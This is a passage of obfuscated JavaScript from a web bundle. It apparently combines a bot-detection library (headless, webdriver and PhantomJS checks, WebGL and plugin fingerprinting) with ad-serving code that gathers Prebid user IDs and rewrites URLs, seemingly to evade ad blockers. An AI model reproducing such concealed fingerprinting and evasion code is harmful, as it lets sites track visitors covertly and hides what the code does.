MR[J8(0x1f8)](Ml||Array[J8(0xce2)][J8(0x6b7)][J8(0xd34)](MT));}Object[nb(0x379)],Object[nb(0x379)],nb(0x20a)==typeof SuppressedError&&SuppressedError;var MS=nb(0x1053),Mv=nb(0x47e),Mx=nb(0xfe1),MD=nb(0xd55),Mf=nb(0x219),MA=nb(0x510),MG=function(MR){function MT(ML,Ml){const J9=a2b;var MY=MR[J9(0xd34)](this,Ml)||this;return MY[J9(0x627)]=ML,MY[J9(0x5a4)]=J9(0xfc9),Object[J9(0xbd2)](MY,MT[J9(0xce2)]),MY;}return function(ML,Ml){const Je=a2b;if(Je(0x20a)!=typeof Ml&&null!==Ml)throw new TypeError(Je(0x557)+String(Ml)+Je(0x34e));function MY(){const Jb=Je;this[Jb(0xaf3)]=ML;}Mj(ML,Ml),ML[Je(0xce2)]=null===Ml?Object[Je(0x379)](Ml):(MY[Je(0xce2)]=Ml[Je(0xce2)],new MY());}(MT,MR),MT;}(Error);function MC(MR){return Mk(this,void 0x0,void 0x0,function(){var MT,ML,Ml=this;return MK(this,function(MY){const JM=a2b;switch(MY[JM(0x6d8)]){case 0x0:return MT={},ML=Object[JM(0x102f)](MR),[0x4,Promise[JM(0x6a7)](ML[JM(0xa2c)](function(Mh){return Mk(Ml,void 0x0,void 0x0,function(){var Mu,Mr,Mw,My,MH;return MK(this,function(MQ){const Jj=a2b;switch(MQ[Jj(0x6d8)]){case 0x0:Mu=MR[Mh],MQ[Jj(0x6d8)]=0x1;case 0x1:return MQ[Jj(0x1045)][Jj(0xc79)]([0x1,0x3,,0x4]),Mr=MT,Mw=Mh,MH={},[0x4,Mu()];case 0x2:return Mr[Mw]=(MH[Jj(0x3ac)]=MQ[Jj(0x956)](),MH[Jj(0x627)]=0x0,MH),[0x3,0x4];case 0x3:return My=MQ[Jj(0x956)](),MT[Mh]=My instanceof MG?{'state':My[Jj(0x627)],'error':''[Jj(0x1f8)](My[Jj(0x5a4)],':\x20')[Jj(0x1f8)](My[Jj(0x889)])}:{'state':-0x3,'error':My instanceof Error?''[Jj(0x1f8)](My[Jj(0x5a4)],':\x20')[Jj(0x1f8)](My[Jj(0x889)]):String(My)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return MY[JM(0x956)](),[0x2,MT];}});});}function Ma(MR,MT){const Jk=nb;return-0x1!==MR[Jk(0xda2)](MT);}function Mp(MR,MT){const JK=nb;return-0x1!==MR[JK(0xda2)](MT);}function Ms(MR){const JF=nb;return Object[JF(0x664)](MR);}function Mn(MR){const JS=nb;for(var MT=[],ML=0x1;ML<arguments[JS(0xe42)];ML++)MT[ML-0x1]=arguments[ML];for(var Ml=function(Mr){const Jv=JS;if(Jv(0x27c)==typeof Mr){if(Ma(MR,Mr))return{'value':!0x0};}else{if(null!=function(Mw,My){const Jx=Jv;if(Jx(0x754)in Mw)return Mw[Jx(0x754)](My);for(var MH=0x0;MH<Mw[Jx(0xe42)];MH++)if(My(Mw[MH]))return Mw[MH];}(MR,function(Mw){const JD=Jv;return Mr[JD(0xbbb)](Mw);}))return{'value':!0x0};}},MY=0x0,Mh=MT;MY<Mh[JS(0xe42)];MY++){var Mu=Ml(Mh[MY]);if(JS(0xd72)==typeof Mu)return Mu[JS(0x3ac)];}return!0x1;}function Mm(MR){const Jf=nb;return MR[Jf(0x7ff)](function(MT,ML){return MT+(ML?0x1:0x0);},0x0);}var MZ={'detectAppVersion':function(MR){const JA=nb;var MT=MR[JA(0x7aa)];return 0x0===MT[JA(0x627)]&&(/headless/i[JA(0xbbb)](MT[JA(0x3ac)])?Mf:/electron/i[JA(0xbbb)](MT[JA(0x3ac)])?MS:/slimerjs/i[JA(0xbbb)](MT[JA(0x3ac)])?MD:void 0x0);},'detectDocumentAttributes':function(MR){const JG=nb;var MT=MR[JG(0xca3)];return 0x0===MT[JG(0x627)]&&(Mn(MT[JG(0x3ac)],JG(0xfe1),JG(0xdd4),JG(0xde6))?Mx:void 0x0);},'detectErrorTrace':function(MR){const JC=nb;var MT=MR[JC(0x3e5)];return 0x0===MT[JC(0x627)]&&(/PhantomJS/i[JC(0xbbb)](MT[JC(0x3ac)])?Mv:void 0x0);},'detectEvalLengthInconsistency':function(MR){const Ja=nb;var MT=MR[Ja(0xdc2)],ML=MR[Ja(0x5a6)],Ml=MR[Ja(0x73f)];if(0x0===MT[Ja(0x627)]&&0x0===ML[Ja(0x627)]&&0x0===Ml[Ja(0x627)]){var MY=MT[Ja(0x3ac)];return Ja(0x510)!==Ml[Ja(0x3ac)]&&(0x25===MY&&!Ma([Ja(0x684),Ja(0xfe2)],Ml[Ja(0x3ac)])||0x27===MY&&!Ma([Ja(0x95c)],ML[Ja(0x3ac)])||0x21===MY&&!Ma([Ja(0x5b8)],Ml[Ja(0x3ac)]));}},'detectFunctionBind':function(MR){const Jp=nb;if(-0x2===MR[Jp(0x404)][Jp(0x627)])return Mv;},'detectLanguagesLengthInconsistency':function(MR){const Js=nb;var MT=MR[Js(0x738)];if(0x0===MT[Js(0x627)]&&0x0===MT[Js(0x3ac)][Js(0xe42)])return Mf;},'detectNotificationPermissions':function(MR){const Jn=nb;var MT=MR[Jn(0x5f2)],ML=MR[Jn(0x5a6)];return 0x0===ML[Jn(0x627)]&&Jn(0xb81)===ML[Jn(0x3ac)]&&(0x0===MT[Jn(0x627)]&&MT[Jn(0x3ac)]?Mf:void 0x0);},'detectPluginsArray':function(MR){const Jm=nb;var MT=MR[Jm(0x681)];if(0x0===MT[Jm(0x627)]&&!MT[Jm(0x3ac)])return Mf;},'detectPluginsLengthInconsistency':function(MR){const JZ=nb;var MT=MR[JZ(0xe91)],ML=MR[JZ(0x8dd)],Ml=MR[JZ(0x5a6)],MY=MR[JZ(0x73f)];if(0x0===MT[JZ(0x627)]&&0x0===ML[JZ(0x627)]&&0x0===Ml[JZ(0x627)]&&0x0===MY[JZ(0x627)]&&JZ(0xb81)===Ml[JZ(0x3ac)]&&!ML[JZ(0x3ac)]&&JZ(0x5b8)===MY[JZ(0x3ac)])return 0x0===MT[JZ(0x3ac)]?Mf:void 0x0;},'detectProcess':function(MR){const JV=nb;var MT,ML=MR[JV(0x4e5)];return 0x0===ML[JV(0x627)]&&(JV(0x8c0)===ML[JV(0x3ac)][JV(0xe53)]||null!=(null===(MT=ML[JV(0x3ac)][JV(0xec4)])||void 0x0===MT?void 0x0:MT[JV(0x1053)])?MS:void 0x0);},'detectUserAgent':function(MR){const JE=nb;var MT=MR[JE(0x8d4)];return 0x0===MT[JE(0x627)]&&(/PhantomJS/i[JE(0xbbb)](MT[JE(0x3ac)])?Mv:/Headless/i[JE(0xbbb)](MT[JE(0x3ac)])?Mf:/Electron/i[JE(0xbbb)](MT[JE(0x3ac)])?MS:/slimerjs/i[JE(0xbbb)](MT[JE(0x3ac)])?MD:void 0x0);},'detectWebDriver':function(MR){const Jo=nb;var MT=MR[Jo(0x8f4)];if(0x0===MT[Jo(0x627)]&&MT[Jo(0x3ac)])return Mf;},'detectWebGL':function(MR){const JW=nb;var MT=MR[JW(0x3c1)];if(0x0===MT[JW(0x627)]){var ML=MT[JW(0x3ac)],Ml=ML[JW(0x6d2)],MY=ML[JW(0x8c0)];if(JW(0xfa2)==Ml&&JW(0x5cd)==MY)return Mf;}},'detectWindowExternal':function(MR){const Jq=nb;var MT=MR[Jq(0x2b4)];return 0x0===MT[Jq(0x627)]&&(/Sequentum/i[Jq(0xbbb)](MT[Jq(0x3ac)])?Jq(0x106d):void 0x0);},'detectWindowSize':function(MR){const JJ=nb;var MT=MR[JJ(0x672)],ML=MR[JJ(0x7d8)];if(0x0!==MT[JJ(0x627)]||0x0!==ML[JJ(0x627)])return!0x1;var Ml=MT[JJ(0x3ac)],MY=Ml[JJ(0xedb)],Mh=Ml[JJ(0x41b)];return ML[JJ(0x3ac)]&&0x0===MY&&0x0===Mh?Mf:void 0x0;},'detectMimeTypesConsistent':function(MR){const Jc=nb;var MT=MR[Jc(0x70d)];if(0x0===MT[Jc(0x627)]&&!MT[Jc(0x3ac)])return MA;},'detectProductSub':function(MR){const JU=nb;var MT=MR[JU(0x3b7)],ML=MR[JU(0x5a6)];return 0x0===MT[JU(0x627)]&&0x0===ML[JU(0x627)]&&(JU(0xb81)!==ML[JU(0x3ac)]&&JU(0xe37)!==ML[JU(0x3ac)]&&JU(0xa34)!==ML[JU(0x3ac)]&&JU(0x357)!==ML[JU(0x3ac)]||JU(0x9b6)===MT[JU(0x3ac)]?void 0x0:MA);},'detectDistinctiveProperties':function(MR){const Jz=nb;var MT=MR[Jz(0xa7c)];if(0x0!==MT[Jz(0x627)])return!0x1;var ML,Ml=MT[Jz(0x3ac)];for(ML in Ml)if(Ml[ML])return ML;}};function MV(){const JO=nb;var MR,MT,ML=window,Ml=navigator;return Mm([JO(0x4e0)in Ml,JO(0xb01)in Ml,0x0===Ml[JO(0x6d2)][JO(0xda2)](JO(0xdbf)),JO(0x673)in ML,JO(0xc9f)in ML,JO(0x8a1)in ML,JO(0x33a)in ML])>=0x5?JO(0x5b8):Mm([JO(0xe2c)in ML,JO(0x78b)in ML,JO(0x626)in ML,0x0===Ml[JO(0x6d2)][JO(0xda2)](JO(0xb56)),JO(0xb70)in Ml,JO(0x818)in ML])>=0x4?JO(0x684):Mm([JO(0x371)in navigator,JO(0x102a)in(null!==(MT=null===(MR=document[JO(0xcfa)])||void 0x0===MR?void 0x0:MR[JO(0x666)])&&void 0x0!==MT?MT:{}),JO(0xee0)in ML,JO(0xf46)in ML,JO(0xcbb)in ML,JO(0xf0f)in ML])>=0x4?JO(0xfe2):JO(0x510);}var ME={'android':function(){const JX=nb;var MR=MV(),MT=JX(0x5b8)===MR,ML=JX(0xfe2)===MR;if(!MT&&!ML)return!0x1;var Ml=window;return Mm([JX(0xc91)in Ml,JX(0x6a3)in Ml,MT&&!(JX(0xe2f)in Ml),ML&&/android/i[JX(0xbbb)](navigator[JX(0x7aa)])])>=0x2;},'browserKind':function(){const JI=nb;var MR,MT=null===(MR=navigator[JI(0x8d4)])||void 0x0===MR?void 0x0:MR[JI(0xa46)]();return Mp(MT,JI(0xb11))?JI(0xd03):Mp(MT,JI(0x996))||Mp(MT,JI(0x5bc))?JI(0x95c):Mp(MT,JI(0x357))?JI(0x357):Mp(MT,JI(0x29b))?JI(0x29b):Mp(MT,JI(0xa34))||Mp(MT,JI(0xea5))?JI(0xa34):Mp(MT,JI(0xb81))?JI(0xb81):Mp(MT,JI(0xe37))?JI(0xe37):JI(0x510);},'browserEngineKind':MV,'documentFocus':function(){const Ji=nb;return void 0x0!==document[Ji(0xd6c)]&&document[Ji(0xd6c)]();},'userAgent':function(){const JR=nb;return navigator[JR(0x8d4)];},'appVersion':function(){const JT=nb;var MR=navigator[JT(0x7aa)];if(null==MR)throw new MG(-0x1,JT(0x574));return MR;},'rtt':function(){const JL=nb;if(void 0x0===navigator[JL(0xc8a)])throw new MG(-0x1,JL(0x355));if(void 0x0===navigator[JL(0xc8a)][JL(0x7a9)])throw new MG(-0x1,JL(0x9a1));return navigator[JL(0xc8a)][JL(0x7a9)];},'windowSize':function(){const Jl=nb;return{'outerWidth':window[Jl(0xedb)],'outerHeight':window[Jl(0x41b)],'innerWidth':window[Jl(0x101e)],'innerHeight':window[Jl(0xf3f)]};},'pluginsLength':function(){const JY=nb;if(void 0x0===navigator[JY(0x926)])throw new MG(-0x1,JY(0xec2));if(void 0x0===navigator[JY(0x926)][JY(0xe42)])throw new MG(-0x3,JY(0xdce));return navigator[JY(0x926)][JY(0xe42)];},'pluginsArray':function(){const Jh=nb;if(void 0x0===navigator[Jh(0x926)])throw new MG(-0x1,Jh(0xec2));if(void 0x0===window[Jh(0x583)])throw new MG(-0x1,Jh(0x2bc));return navigator[Jh(0x926)]instanceof PluginArray;},'errorTrace':function(){const Ju=nb;try{null[0x0]();}catch(MR){if(MR instanceof Error&&null!=MR[Ju(0xee5)])return MR[Ju(0xee5)][Ju(0xd04)]();}throw new MG(-0x3,Ju(0x7b1));},'productSub':function(){const Jr=nb;var MR=navigator[Jr(0x3b7)];if(void 0x0===MR)throw new MG(-0x1,Jr(0xc60));return MR;},'windowExternal':function(){const Jw=nb;if(void 0x0===window[Jw(0xcf5)])throw new MG(-0x1,Jw(0xf6f));var MR=window[Jw(0xcf5)];if(Jw(0x20a)!=typeof MR[Jw(0xd04)])throw new MG(-0x2,Jw(0x5b5));return MR[Jw(0xd04)]();},'mimeTypesConsistent':function(){const Jt=nb;if(void 0x0===navigator[Jt(0xed7)])throw new MG(-0x1,Jt(0x8d0));for(var MR=navigator[Jt(0xed7)],MT=Object[Jt(0xd58)](MR)===MimeTypeArray[Jt(0xce2)],ML=0x0;ML<MR[Jt(0xe42)];ML++)MT&&(MT=Object[Jt(0xd58)](MR[ML])===MimeType[Jt(0xce2)]);return MT;},'evalLength':function(){const Jy=nb;return eval[Jy(0xd04)]()[Jy(0xe42)];},'webGL':function(){const JH=nb;var MR=document[JH(0x4b3)](JH(0xfc3));if(JH(0x20a)!=typeof MR[JH(0x3c2)])throw new MG(-0x2,JH(0xd32));var MT=MR[JH(0x3c2)](JH(0xaa7));if(null===MT)throw new MG(-0x4,JH(0xe9d));if(JH(0x20a)!=typeof MT[JH(0xc66)])throw new MG(-0x2,JH(0x9fe));return{'vendor':MT[JH(0xc66)](MT[JH(0xc01)]),'renderer':MT[JH(0xc66)](MT[JH(0xdfb)])};},'webDriver':function(){const JQ=nb;if(null==navigator[JQ(0xdd4)])throw new MG(-0x1,JQ(0x1f1));return navigator[JQ(0xdd4)];},'languages':function(){const JN=nb;var MR,MT=navigator,ML=[],Ml=MT[JN(0xd51)]||MT[JN(0x7b5)]||MT[JN(0x8ba)]||MT[JN(0xf11)];if(void 0x0!==Ml&&ML[JN(0xc79)]([Ml]),Array[JN(0x9b2)](MT[JN(0x738)]))JN(0x5b8)===MV()&&Mm([!(JN(0xadc)in(MR=window)),JN(0x7c2)in MR,''+MR[JN(0x569)]==JN(0xf18),''+MR[JN(0xbc3)]==JN(0x2ce)])>=0x3||ML[JN(0xc79)](MT[JN(0x738)]);else{if(JN(0x27c)==typeof MT[JN(0x738)]){var MY=MT[JN(0x738)];MY&&ML[JN(0xc79)](MY[JN(0x274)](','));}}return ML;},'notificationPermissions':function(){return Mk(this,void 0x0,void 0x0,function(){var MR,MT;return MK(this,function(ML){const Jg=a2b;switch(ML[Jg(0x6d8)]){case 0x0:if(void 0x0===window[Jg(0x849)])throw new MG(-0x1,Jg(0x100a));if(void 0x0===navigator[Jg(0xadb)])throw new MG(-0x1,Jg(0xc5a));if(Jg(0x20a)!=typeof(MR=navigator[Jg(0xadb)])[Jg(0x1c6)])throw new MG(-0x2,Jg(0x8d9));ML[Jg(0x6d8)]=0x1;case 0x1:return ML[Jg(0x1045)][Jg(0xc79)]([0x1,0x3,,0x4]),[0x4,MR[Jg(0x1c6)]({'name':Jg(0x271)})];case 0x2:return MT=ML[Jg(0x956)](),[0x2,Jg(0x416)===window[Jg(0x849)][Jg(0x104f)]&&Jg(0xd23)===MT[Jg(0x627)]];case 0x3:throw ML[Jg(0x956)](),new MG(-0x3,Jg(0x74a));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const JB=nb;if(void 0x0===document[JB(0xcfa)])throw new MG(-0x1,JB(0xb34));var MR=document[JB(0xcfa)];if(JB(0x20a)!=typeof MR[JB(0x41e)])throw new MG(-0x2,JB(0xf9f));return MR[JB(0x41e)]();},'functionBind':function(){const JP=nb;if(void 0x0===Function[JP(0xce2)][JP(0xe02)])throw new MG(-0x2,JP(0xded));return Function[JP(0xce2)][JP(0xe02)][JP(0xd04)]();},'process':function(){const Jd=nb;var MR=window[Jd(0x4e5)],MT=Jd(0x7ca);if(void 0x0===MR)throw new MG(-0x1,''[Jd(0x1f8)](MT,Jd(0xbc2)));if(MR&&Jd(0xd72)!=typeof MR)throw new MG(-0x3,''[Jd(0x1f8)](MT,Jd(0xa37)));return MR;},'distinctiveProps':function(){const c0=nb;var MR,MT,ML=((MR={})[c0(0xa70)]={'window':[c0(0xa70)]},MR[c0(0xafc)]={'window':[c0(0xf3c)]},MR[c0(0xe92)]={'window':[c0(0x972)]},MR[c0(0xea2)]={'window':[c0(0x105d)]},MR[c0(0x474)]={'window':[c0(0x975)]},MR[c0(0x8be)]={'window':[c0(0x8be)]},MR[c0(0xcf8)]={'window':[c0(0xbfc),c0(0x721)]},MR[c0(0x1fc)]={'window':[c0(0x527)]},MR[Mv]={'window':[c0(0xf63),c0(0x8a6)]},MR[c0(0x5e1)]={'window':[c0(0xd6f)]},MR[Mx]={'window':[c0(0xdfd),c0(0xdc4),c0(0x83a),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[c0(0x740),c0(0x873),c0(0x805)]},MR[c0(0x266)]={'window':[c0(0xd90)]},MR[c0(0xdd4)]={'window':[c0(0xdd4),c0(0xf9e),c0(0x7f1),c0(0xe98),c0(0xb1f),c0(0xfc5),c0(0x1068)],'document':[c0(0x88e),c0(0x715),c0(0x879),c0(0xf6a),c0(0x28f),c0(0xbc1),c0(0x60e),c0(0x88e),c0(0x867),c0(0xc4f),c0(0x41a),c0(0x819),c0(0xda8),c0(0xa96)]},MR[Mf]={'window':[c0(0x1040),c0(0xafb)]},MR),Ml={},MY=Ms(window),Mh=[];for(MT in(void 0x0!==window[c0(0xaab)]&&(Mh=Ms(window[c0(0xaab)])),ML)){var Mu=ML[MT];if(void 0x0!==Mu){var Mr=void 0x0!==Mu[c0(0x207)]&&Mn[c0(0xd3e)](void 0x0,MF([MY],Mu[c0(0x207)],!0x1)),Mw=!(void 0x0===Mu[c0(0xaab)]||!Mh[c0(0xe42)])&&Mn[c0(0xd3e)](void 0x0,MF([Mh],Mu[c0(0xaab)],!0x1));Ml[MT]=Mr||Mw;}}return Ml;}},Mo=(function(){const c2=nb;function MR(){const c1=a2b;this[c1(0x7f8)]=void 0x0,this[c1(0x32e)]=void 0x0;}return MR[c2(0xce2)][c2(0x70e)]=function(){const c3=c2;return this[c3(0x7f8)];},MR[c2(0xce2)][c2(0xb19)]=function(){const c4=c2;return this[c4(0x32e)];},MR[c2(0xce2)][c2(0xe73)]=function(){const c5=c2;if(void 0x0===this[c5(0x7f8)])throw new Error(c5(0x86b));var MT=function(MY,Mh){const c6=c5;var Mu={},Mr={'bot':!0x1};for(var Mw in Mh){var My=(0x0,Mh[Mw])(MY),MH={'bot':!0x1};c6(0x27c)==typeof My?MH={'bot':!0x0,'botKind':My}:My&&(MH={'bot':!0x0,'botKind':MA}),Mu[Mw]=MH,MH[c6(0x541)]&&(Mr=MH);}return[Mu,Mr];}(this[c5(0x7f8)],MZ),ML=MT[0x0],Ml=MT[0x1];return this[c5(0x32e)]=ML,Ml;},MR[c2(0xce2)][c2(0x678)]=function(){return Mk(this,void 0x0,void 0x0,function(){var MT;return MK(this,function(ML){const c7=a2b;switch(ML[c7(0x6d8)]){case 0x0:return MT=this,[0x4,MC(ME)];case 0x1:return MT[c7(0x7f8)]=ML[c7(0x956)](),[0x2,this[c7(0x7f8)]];}});});},MR;}());const MW=async()=>{const c8=nb;try{if(MR=navigator[c8(0x8d4)],Boolean(MR)&&function(){const c9=c8;if(M9 instanceof RegExp)return M9;try{M9=new RegExp(c9(0x293),'i');}catch(MT){M9=MM;}return M9;}()[c8(0xbbb)](MR))return e4['A'][c8(0x74f)](c8(0xe19)[c8(0x1f8)](navigator[c8(0x8d4)])),!0x0;try{const MT=function(MY){const ce=c8;var Mh=(void 0x0===MY?{}:MY)[ce(0xbd1)],Mu=void 0x0===Mh||Mh;return Mk(this,void 0x0,void 0x0,function(){var Mr;return MK(this,function(Mw){const cb=a2b;switch(Mw[cb(0x6d8)]){case 0x0:return Mu&&(function(){const cM=cb;if(!(window[cM(0x200)]||Math[cM(0xc31)]()>=0.001))try{var My=new XMLHttpRequest();My[cM(0xb2a)](cM(0x98a),cM(0x855)[cM(0x1f8)](cM(0xb78),cM(0xc04)),!0x0),My[cM(0xd8c)]();}catch(MH){console[cM(0x6e6)](MH);}}()),[0x4,(Mr=new Mo())[cb(0x678)]()];case 0x1:return Mw[cb(0x956)](),[0x2,Mr];}});});}({'monitoring':!0x1})[c8(0x821)](MY=>MY[c8(0xe73)]()),ML=(0x0,eK['c'])((MY,Mh)=>setTimeout(()=>Mh(new Error(c8(0xbbf))),0x64)),Ml=await Promise[c8(0x840)]([MT,ML]);if(Ml&&Ml[c8(0x541)])return e4['A'][c8(0x74f)](c8(0x85c)[c8(0x1f8)](Ml[c8(0x2cf)])),!0x0;}catch(MY){return e4['A'][c8(0x74f)](c8(0x9dc),MY),!0x1;}}catch(Mh){return e4['A'][c8(0x74f)](c8(0x1070),Mh),e4['A'][c8(0x6e6)](Mh,c8(0xe0b)),!0x1;}var MR;return!!navigator[c8(0x8d4)][c8(0xed5)](c8(0x4d5));};async function Mq(MR){const cj=nb,MT=await fetch((0x0,e0['Wq'])({'protectUrlContext':MR,'url':''[cj(0x1f8)](e1['A'][cj(0xbb8)],cj(0x718)),'endpoint':e1['A'][cj(0xbb8)]}));return await MT[cj(0xf91)]();}var MJ=M(0xb);function Mc(MR){const ck=nb;if(Array[ck(0x9b2)](MR)){const MT=MR[ck(0xa2c)](Mc);return MT[ck(0xe42)]>0x0&&ck(0x27c)==typeof MT[0x0]?MT[ck(0x67f)]((ML,Ml)=>String(ML)[ck(0x1049)](String(Ml),void 0x0,{'numeric':!0x0,'sensitivity':ck(0x551)})):MT;}if(MR&&ck(0xd72)==typeof MR&&null!==MR){const ML=Object[ck(0x102f)](MR)[ck(0x67f)](),Ml={};for(const MY of ML)Ml[MY]=Mc(MR[MY]);return Ml;}return MR;}var MU=M(0x1b34);const Mz=(MR,MT,ML,Ml)=>{const cK=nb,MY={};window[cK(0x6d4)]=window[cK(0x6d4)]||{},window[cK(0x6d4)][cK(0xd3c)]=window[cK(0x6d4)][cK(0xd3c)]||[],window[cK(0x6d4)][cK(0xd3c)][cK(0xc79)](()=>{const cF=cK,Mh=Math[cF(0xf4f)](performance[cF(0xeec)]());let Mu=!0x1;window[cF(0x6d4)][cF(0xb03)]()[cF(0xba4)](cF(0x6e2),Mr=>{const cS=cF;if(Mu)return;const Mw=Mr[cS(0xde3)][cS(0xb6e)]()||'';Mw&&!MY[Mw]&&(MY[Mw]={'slotRequested':Math[cS(0xf4f)](performance[cS(0xeec)]())});}),window[cF(0x6d4)][cF(0xb03)]()[cF(0xba4)](cF(0x3d6),Mr=>{const cv=cF;if(Mu)return;const Mw=Mr[cv(0xde3)][cv(0xb6e)]()||'';if(!Mw||!MY[Mw])return;if(Mr[cv(0xc84)])return;Mu=!0x0;const My=Math[cv(0xf4f)](performance[cv(0xeec)]());!function(MH,MQ,MN,Mg,MB,MP,Md,j0){const cx=cv;let j1=arguments[cx(0xe42)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();eY(MH,cx(0x7d9),new Map([[cx(0xcc0),e1['A'][cx(0x989)]],[cx(0xdeb),MN[cx(0xd04)]()],[cx(0x631),Mg],[cx(0xa3c),MB[cx(0xd04)]()],[cx(0xf77),MP[cx(0xd04)]()],[cx(0x650),Md[cx(0xd04)]()],[cx(0xb9b),j0[cx(0xd04)]()],...j1]),MQ);}(MR,Ml,ML,Mw,MT,Mh,MY[Mw][cv(0x6e2)],My);});});};window[nb(0x8eb)]=!0x1;var MO=M(0xa83),MX=M(0x197c);window[nb(0x8eb)]=!0x1;const MI={'version':nb(0x649),'originalHostname':window[nb(0x1048)][nb(0x5ab)],'configIndex':0x0};(MR=>{const cD=nb;var MT,ML;if(Mb['A'][cD(0x678)](),!0x1!==(0x0,MU['aX'])())try{!(function(){const cf=cD,Mh=cf(0xc7f)[cf(0x1f8)](cf(0x5ad),cf(0x55e)),Mu=document[cf(0x4b3)](cf(0x1cc));Mu[cf(0x8ae)]=Mh,document[cf(0x71c)][cf(0xf1c)](Mu);}());}catch(Mh){}e9['A'][cD(0x678)](window);const Ml=null===(MT=document[cD(0x294)])||void 0x0===MT?void 0x0:MT[cD(0xe7d)](cD(0xf54));if(Ml)window[cD(0x26c)]('r_'+Ml,'*');else{var MY;const Mu=null===(MY=document[cD(0x294)])||void 0x0===MY?void 0x0:MY[cD(0xe7d)](cD(0xe95));Mu&&window[cD(0x26c)](Mu,'*');}if(null===(ML=document[cD(0x294)])||void 0x0===ML||ML[cD(0x701)](),(function(){const cA=cD;let Mr=arguments[cA(0xe42)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Mw;if(cA(0x3ef)===location[cA(0x229)]&&(location[cA(0x229)]='',e2['A'][cA(0x61d)](cA(0x305),null!==(Mw=prompt())&&void 0x0!==Mw?Mw:'',!0x1)),null===document[cA(0x294)])return!0x1;const My=function(MH,MQ,MN){const cG=cA;let Mg=arguments[cG(0xe42)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const MB=(MP=MN)?new URL(MP[cG(0xd11)](cG(0x3f6))?MP:cG(0xd1d)[cG(0x1f8)](MP)):null;var MP;if(!MB)return null;const Md=function(j1,j2){const cC=cG;let j3=j2[cC(0xe7d)](cC(0xdb7))||j2[cC(0xe7d)](cC(0xcd6));if(null===j3)throw new Error(cC(0xd73));return j3=j3[cC(0xd11)]('//')?j1[cC(0x4b0)]+j3:j3,new URL(j3,j1[cC(0x9f1)]);}(MH,MQ);if(Md[cG(0x5ab)]===MB[cG(0x5ab)]&&Md[cG(0xc45)]===MB[cG(0xc45)])return null;Md[cG(0xc0c)]=MB[cG(0xc0c)],Md[cG(0x4b0)]=/localhost|127.0.0.1/[cG(0xbbb)](MB[cG(0xc0c)])?cG(0x27f):cG(0xc0a),MB[cG(0xc45)]&&(Md[cG(0xc45)]=MB[cG(0xc45)]),Object[cG(0xc56)](Mg)[cG(0x1025)](j1=>{const ca=cG;let [j2,j3]=j1;Md[ca(0x9ae)][ca(0x61d)](j2,j3);});const j0=(0x0,bc['R0'])(MQ);return j0[cG(0xe05)](cG(0xcd6),Md[cG(0x9f1)]),j0;}(location,document[cA(0x294)],e2['A'][cA(0x98a)](cA(0x305),!0x1),Mr);return!!My&&(document[cA(0x294)][cA(0xdb9)]?(0x0,bc['WH'])(My,document[cA(0x294)]):(0x0,bc['qj'])(My),document[cA(0x294)][cA(0x701)](),console[cA(0x369)](cA(0xbd6)),!0x0);}({'essential':''})))throw new Error(cD(0x1e2));try{window[cD(0x395)](new CustomEvent(cD(0xa69)));}catch(Mr){}return M8[cD(0x485)](cD(0xf54))?(window[cD(0xbe8)]=e1['A'][cD(0xa8e)],(Mw=>{const cp=cD;window[cp(0xba4)](cp(0x889),My=>{const cs=cp;My[cs(0xf00)]&&cs(0x988)===My[cs(0xf00)][cs(0x242)]&&eL(Mw,My[cs(0xf00)][cs(0x951)],My[cs(0xf00)][cs(0x1055)]);});})(MR),e4['A'][cD(0xf10)](MR),e4['A'][cD(0x74f)](cD(0xa8e),e1['A'][cD(0xa8e)]),e4['A'][cD(0x74f)](cD(0xca0),e1['A'][cD(0x989)]),e4['A'][cD(0x74f)](cD(0x1048),window[cD(0x1048)][cD(0x9f1)]),e4['A'][cD(0x74f)](cD(0x8bb),window[cD(0x5c6)][cD(0x8d4)]),e4['A'][cD(0x74f)](cD(0xb25),eU()),e4['A'][cD(0x74f)](cD(0x54a),ef['A'][cD(0xbc9)]()[cD(0xd04)]()),e1['A'][cD(0x74f)]||cD(0x520)===e2['A'][cD(0x98a)](cD(0x72b),!0x1)?((0x0,bA['z'])((0x0,bW['i7'])(cD(0x3ce))),window[cD(0x26f)]=ek['md'],window[cD(0x46e)]=ek['ks'],window[cD(0x6ff)]=ek['_'],window[cD(0xa50)]=Mw=>(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mw,'kind':e0['MN'][cD(0xda5)],'endpoint':e1['A'][cD(0xbb8)]}),window[cD(0x58d)]=e0['sH'],window[cD(0xe6d)]=e0['EW'],window[cD(0x217)]=Mw=>bm({'_window':window,'protectUrlContext':MR,'html':Mw}),window[cD(0x7cf)]=Mw=>(0x0,bb['dv'])({'protectUrlContext':MR,'stylesheet':Mw})):(0x0,bA['z'])((0x0,bW['i7'])()),!0x0):(console[cD(0x369)](cD(0xe47)),!0x1);})(MI)&&(async MR=>{const cn=nb;try{var MT,ML,Ml,MY;null!==(ML=(MT=window)[cn(0x470)])&&void 0x0!==ML||(MT[cn(0x470)]={}),window[cn(0x470)][cn(0x105e)]=!0x0,window[cn(0x470)][cn(0x493)]=function(){const cm=cn;var Mg,MB,MP,Md,j0,j1,j2,j3,j4,j5,j6,j7,j8,j9,jb,jM,jj;let jk=arguments[cm(0xe42)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const jK=JSON[cm(0xa65)](Mc({'a_summary':{'gpt':{'paths':null===(Mg=window[cm(0x6d4)])||void 0x0===Mg||null===(Mg=Mg[cm(0xb03)]())||void 0x0===Mg||null===(Mg=Mg[cm(0xc3d)]())||void 0x0===Mg?void 0x0:Mg[cm(0xa2c)](jx=>jx[cm(0xb6e)]())}},'prebid':{'config':null===(MB=window[cm(0xc49)])||void 0x0===MB||null===(MP=MB[cm(0xbc4)])||void 0x0===MP?void 0x0:MP[cm(0xd34)](MB),'userIds':null===(Md=window[cm(0xc49)])||void 0x0===Md||null===(j0=Md[cm(0x3bd)])||void 0x0===j0?void 0x0:j0[cm(0xd34)](Md),'adUnits':null===(j1=window[cm(0xc49)])||void 0x0===j1?void 0x0:j1[cm(0xf02)],'installedModules':null===(j2=window[cm(0xc49)])||void 0x0===j2?void 0x0:j2[cm(0x6a6)],'consentMetadata':null===(j3=window[cm(0xc49)])||void 0x0===j3||null===(j4=j3[cm(0xe43)])||void 